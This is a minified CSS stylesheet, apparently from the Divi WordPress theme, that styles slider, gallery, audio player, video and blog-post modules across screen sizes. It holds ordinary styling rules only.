.et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
